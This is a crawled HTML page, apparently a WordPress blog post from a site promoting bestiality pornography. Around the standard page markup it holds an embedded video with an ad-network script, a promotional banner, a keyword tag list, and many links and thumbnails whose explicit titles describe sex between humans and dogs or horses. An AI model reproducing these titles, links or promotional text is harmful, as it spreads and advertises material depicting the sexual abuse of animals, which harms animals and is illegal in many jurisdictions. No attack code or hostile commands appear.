

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://animalsex.me/animalblogsex/husky-really-likes-animality-sex/
body_size: 9747
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Husky really likes animality sex &#8211; Animal Sex Blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Animal Sex Blog &raquo; Feed" href="https://animalsex.me/animalblogsex/feed/" />
<link rel="alternate" type="application/rss+xml" title="Animal Sex Blog &raquo; Comments Feed" href="https://animalsex.me/animalblogsex/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/animalsex.me\/animalblogsex\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://animalsex.me/animalblogsex/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://animalsex.me/animalblogsex/wp-content/themes/zoosex/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://animalsex.me/animalblogsex/wp-content/themes/zoosex/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css' href='https://animalsex.me/animalblogsex/wp-content/themes/zoosex/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://animalsex.me/animalblogsex/wp-content/themes/zoosex/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://animalsex.me/animalblogsex/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://animalsex.me/animalblogsex/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://animalsex.me/animalblogsex/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://animalsex.me/animalblogsex/wp-json/wp/v2/posts/948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://animalsex.me/animalblogsex/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://animalsex.me/animalblogsex/husky-really-likes-animality-sex/" />
<link rel='shortlink' href='https://animalsex.me/animalblogsex/?p=948' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://animalsex.me/animalblogsex/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanimalsex.me%2Fanimalblogsex%2Fhusky-really-likes-animality-sex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://animalsex.me/animalblogsex/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanimalsex.me%2Fanimalblogsex%2Fhusky-really-likes-animality-sex%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-948 single-format-standard wp-embed-responsive has-header-image has-sidebar colors-light">
<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
            <div class="apt-box">
                <a href="https://animalsex.me/animalblogsex" class="apt-logo" title="Zoo Sex Kim"></a>
                <p align="center">
If you also enjoy animal sex, you're going to love this free porn blog. We upload new bestiality sex videos every single day.
</p>
            </div>


	</header><!-- #masthead -->


	<div class="site-content-contain">
		<div id="content" class="site-content">
    <div class="wrap">
        <div id="primary" class="content-area">
            <main id="main" class="site-main" role="main">

                
<article id="post-948" class="post-948 post type-post status-publish format-standard hentry category-uncategorized tag-animality tag-husky tag-likes tag-really tag-sex">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://animalsex.me/animalblogsex/husky-really-likes-animality-sex/" rel="bookmark"><time class="entry-date published" datetime="2021-04-12T12:59:35+00:00">April 12, 2021</time><time class="updated" datetime="2021-04-12T12:59:45+00:00">April 12, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://animalsex.me/animalblogsex/author/admin/">admin</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Husky really likes animality sex</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="apt-video-holder">
<div class="apt-player">
<script>
  window.asgvastcnf_overlay = {
    spotUrl: "//a.o333o.com/api/spots/112150",
    attachTo: ".apt-player",
    autoplay: false
  }
</script>
<script type="text/javascript" src="//cdn.o333o.com/vast-im.js"></script>
<video id="player" width="100%" height="100%" controls poster="">
<source src="https://girlsexwithanimals.com/movies/269.mp4" type="video/mp4">
Your browser does not support the video tag.</video>
</div></div>
<br clear="all">




<br>
<h2>Tags and categories:</h2>

animalssex net porn movies, animalsexdb porn videos, free beastality sex video, free danimal sex picture post porn videos, animals having sex with humans stories movies, sex with animals theres no time man, tokoyo animal sex videos, safe haven animal sanctuary of sussex county de, free+beastly+sex+movie porn videos, girls sexanimals porn videos, <br>
<h2>Zoophilia and bestiality sex clips:</h2>

<a target="_blank" href="https://zoosex.gold/videos/join-pervert-banging-this-lucky-puppy.html" title="Join a pervert banging this lucky puppy" rel="noopener noreferrer">Join a pervert banging this lucky puppy</a> <a target="_blank" href="https://zoobestialitymovies.com/zoovideos/beast-sex-zoovideoss-movies.html" title="beast sex zoovideoss movies" rel="noopener noreferrer">beast sex zoovideoss movies</a> <a target="_blank" href="https://animalsex.gold/videos/dirty-sluts-are-playing-with-beast-with-energy.html" title="Dirty sluts are playing with a beast with energy" rel="noopener noreferrer">Dirty sluts are playing with a beast with energy</a> <a target="_blank" href="https://zoosexporn.pet/videos/group-sex-with-horny-dog/" title="Group sex with a horny dog" rel="noopener noreferrer">Group sex with a horny dog</a> <a target="_blank" href="https://freeanimalspornmovies.com/videos/this-large-black-animal-banged.html" title="This large black animal is banged from behind" rel="noopener noreferrer">This large black animal is banged from behind</a> <a target="_blank" href="https://animalsex.site/videos/horny-hottie-stretched-out-by-dog-cock.html" title="Horny hottie stretched out by a dog cock" rel="noopener noreferrer">Horny hottie stretched out by a dog cock</a> <a target="_blank" href="https://animalsex.me/videos/close-up-animality-xxx-porn.html" title="Close up animality XXX porn" rel="noopener noreferrer">Close up animality XXX porn</a> <a target="_blank" href="https://zoosexporn.pet/videos/hairy-black-dog-screwed-her-tight-snatch/" title="Hairy black dog screwed her tight snatch" rel="noopener noreferrer">Hairy black dog screwed her tight snatch</a> <a target="_blank" href="https://bestialitydogfuck.icu/videos/3-dimensional-hound-and-innocent-zoophile/" title="3 dimensional hound and innocent zoophile" rel="noopener noreferrer">3 dimensional hound and innocent zoophile</a> <br>
<div class="apt-content">
<div class="apt-th"><a target="_blank" href="https://zoobestialitymovies.com/zoovideos/beastporn-videos.html" title="the beastporn videos" rel="noopener noreferrer"><img decoding="async" src="https://zoobestialitymovies.com/script2/thumbs/5/141beastporn_admin.jpg" alt="the beastporn videos"></a><p>the beastporn videos</p></div><div class="apt-th"><a target="_blank" href="https://horsesexzoo.site/videos/trained-pet-and-steaming-brute-lover/" title="Trained pet and a steaming brute lover" rel="noopener noreferrer"><img decoding="async" src="https://horsesexzoo.site/tmb/8/021_and-lover.jpg" alt="Trained pet and a steaming brute lover"></a><p>Trained pet and a steaming brute lover</p></div><div class="apt-th"><a target="_blank" href="https://animalsex.site/videos/kinky-asian-beauty-gives-this-dog-head.html" title="Kinky Asian beauty gives this dog a head" rel="noopener noreferrer"><img decoding="async" src="https://animalsex.site/script/thumbs/1/637_head.jpg" alt="Kinky Asian beauty gives this dog a head"></a><p>Kinky Asian beauty gives this dog a head</p></div><div class="apt-th"><a target="_blank" href="https://bestialitydogfuck.icu/videos/gorgeous-doggy-fucked-in-doggy-fashion-pose/" title="Gorgeous doggy fucked in doggy fashion pose" rel="noopener noreferrer"><img decoding="async" src="https://bestialitydogfuck.icu/tmbs/0/543_doggy.jpg" alt="Gorgeous doggy fucked in doggy fashion pose"></a><p>Gorgeous doggy fucked in doggy fashion pose</p></div><div class="apt-th"><a target="_blank" href="https://horseporntube.fun/videos/the-a-hole-of-pony-dominated-by-farmer/" title="The a-hole of a pony is dominated by a farmer" rel="noopener noreferrer"><img decoding="async" src="https://horseporntube.fun/tmb/1/175_the-a.jpg" alt="The a-hole of a pony is dominated by a farmer"></a><p>The a-hole of a pony is dominated by a farmer</p></div><div class="apt-th"><a target="_blank" href="https://xxxzoosexporn.com/videos/crazy-dark-dog-enjoys-brutal-action.html" title="Crazy dark dog enjoys brutal action" rel="noopener noreferrer"><img decoding="async" src="https://xxxzoosexporn.com/xxxzoosexporn/29/882_Crazy_dark_enjoys.jpg" alt="Crazy dark dog enjoys brutal action"></a><p>Crazy dark dog enjoys brutal action</p></div><div class="apt-th"><a target="_blank" href="https://zooxxxsexporn.red/videos/big-tit-zoophile-adores-this-stallion.html" title="Big-tit zoophile adores this stallion" rel="noopener noreferrer"><img decoding="async" src="https://zooxxxsexporn.red/script2/thumbs/15/349_this_zoophile.jpg" alt="Big-tit zoophile adores this stallion"></a><p>Big-tit zoophile adores this stallion</p></div><div class="apt-th"><a target="_blank" href="https://zooporn.video/videos/dick-comparison-with-an-animal.html" title="Dick comparison with an animal" rel="noopener noreferrer"><img decoding="async" src="https://zooporn.video/script/thumbs/16/092_Dick_with_an.jpg" alt="Dick comparison with an animal"></a><p>Dick comparison with an animal</p></div><div class="apt-th"><a target="_blank" href="https://xxxzoosex.black/videos/incredible-horse-dick-in-her-tight-pussy.html" title="Incredible horse dick in her tight pussy" rel="noopener noreferrer"><img decoding="async" src="https://xxxzoosex.black/zooporn/30/098_horse_dick_in.jpg" alt="Incredible horse dick in her tight pussy"></a><p>Incredible horse dick in her tight pussy</p></div></div>
<span id="more-948"></span>
<br>
<h2>More zoo posts:</h2>
<a target="_blank" href="https://zoosex.gold/blogzoosex/cute-white-doggy-is-getting-pleasure-from-sex/26/" class="related-link" rel="noopener noreferrer">Cute white doggy is getting pleasure from sex</a> <a target="_blank" href="https://animalsexpornxxxmovies.com/animalxxxblog/anal-fucking-action-in-high-quality/12/" class="related-link" rel="noopener noreferrer">Anal fucking action in high quality</a> <a target="_blank" href="https://animalpornxxxsexmovies.com/blog/horse-fucked-a-slutty-bitch-in-her-anal/14/" class="related-link" rel="noopener noreferrer">Horse fucked a slutty bitch in her anal</a> <a target="_blank" href="https://zooxxxsexporn.red/blogzooxxx/amazing-animal-sex-action/" class="related-link" rel="noopener noreferrer">Amazing animal sex action</a> <a target="_blank" href="https://zoosex.gold/blogzoosex/sex-obsessed-chick-and-her-animal/27/" class="related-link" rel="noopener noreferrer">Sex-obsessed chick and her animal</a> 	</div><!-- .entry-content -->

